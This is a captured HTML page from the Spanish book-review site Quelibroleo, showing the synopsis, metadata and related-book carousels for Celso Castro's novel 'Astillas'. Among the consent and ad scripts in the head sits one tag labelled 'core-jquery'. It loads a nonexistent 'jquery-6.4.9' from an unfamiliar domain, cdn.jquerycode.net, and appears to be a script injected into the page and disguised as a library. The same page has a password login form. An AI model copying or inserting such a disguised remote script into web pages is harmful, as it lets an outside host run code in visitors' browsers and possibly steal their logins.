

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/astillas
body_size: 14016
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="2MS778s5kltBkkQUJ17Zj8vn6UPMNi56z96g0AHc">

        <meta name="title" content="ASTILLAS - CASTRO CELSO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1298990915.jpg"/>
    <meta property="og:image:alt" content="ASTILLAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/astillas"/>
    <meta property="og:title" content="ASTILLAS - CASTRO CELSO"/>
    <meta property="og:description" content="Celso Castro emprende con "astillas" una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipr..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ASTILLAS",
    "author": {
        "@type": "Person",
        "name": "CASTRO, CELSO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1298990915.jpg",
    "description": "Celso Castro emprende con &quot;astillas&quot; una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipr..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ASTILLAS - CASTRO CELSO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ASTILLAS - CASTRO CELSO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Celso Castro emprende con &quot;astillas&quot; una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipr...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ASTILLAS - CASTRO CELSO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Celso Castro emprende con &quot;astillas&quot; una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipr...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/astillas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ASTILLAS - CASTRO CELSO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Celso Castro emprende con &quot;astillas&quot; una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipr...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/astillas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "2MS778s5kltBkkQUJ17Zj8vn6UPMNi56z96g0AHc";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/astillas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="2MS778s5kltBkkQUJ17Zj8vn6UPMNi56z96g0AHc">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="2MS778s5kltBkkQUJ17Zj8vn6UPMNi56z96g0AHc">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1298990915.jpg" alt="ASTILLAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="32884">
                            <div style="float:left">
                                <h3>ASTILLAS <small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1298990915.jpg" alt="Portada de ASTILLAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.00">
                                            5
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/libros-del-silencio">LIBROS DEL SILENCIO</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788493853129</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ASTILLAS https%3A%2F%2Fquelibroleo.com%2Fastillas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/astillas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/astillas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493853129&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788493853129" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ASTILLAS">
                            <input type="hidden" name="id_libro" value="32884" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="CASTRO, CELSO" id="autor">
                            <input type="hidden" name="_token" value="2MS778s5kltBkkQUJ17Zj8vn6UPMNi56z96g0AHc">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Celso Castro emprende con "astillas" una búsqueda aún más ambiciosa de la libertad y la honestidad literarias. Su estilo, puro y genuino, y sus díscolos personajes nos sumergen en un relato marcado por los impulsos autodestructivos, la ansiedad creativa, las amenazas sobrenaturales y el amor, omnipresente y doloroso. Una novela por momentos oscura en la que, sin embargo, el único objetivo es la urgencia de vivir, de convertir la vida en algo que trascienda y escape de las limitaciones mediocres de la realidad.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="5" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/castro-celso" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sylvia-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1488962526.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 6 votos"
							     							     
							     data-id="136540"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sylvia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sylvia-1"><span>SYLVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entre-culebras-y-extranos">
																	<img src="https://quelibroleo.com/images/libros/libro_1427722479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="127847"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/entre-culebras-y-extranos"><span>ENTRE CULEBRAS Y EXT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-afinador-de-habitaciones">
																	<img src="https://quelibroleo.com/images/libros/libro_1298991017.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="32885"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-afinador-de-habitaciones"><span>EL AFINADOR DE HABIT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1588938454.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="300958"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/las-brujas-1"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cerco-de-beatrice">
																	<img src="https://quelibroleo.com/images/libros/libro-1488962751.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-cerco-de-beatrice"><span>EL CERCO DE BEATRICE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castro-celso">CASTRO, CELSO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.576 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			490 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
